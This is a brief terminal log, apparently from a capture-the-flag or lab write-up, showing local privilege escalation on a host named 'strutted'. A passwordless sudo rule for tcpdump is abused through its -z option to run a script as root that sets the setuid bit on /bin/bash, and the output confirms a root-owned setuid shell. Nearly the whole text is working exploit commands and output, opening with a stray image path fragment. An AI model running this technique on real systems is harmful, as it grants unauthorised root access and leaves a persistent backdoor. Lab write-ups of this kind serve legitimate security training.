 (ALL) NOPASSWD: /usr/sbin/tcpdump
james@strutted:~$ COMMAND='chmod 4755 /bin/bash'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z
tcpdump: listening on lo, link-type EN10MB (Ethernet), s
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
james@strutted:~$ ll /bin/bash
-rwsr-xr-x 1 root root 1396520 Mar 14  2024 /bin/bash*
james@strutted:~$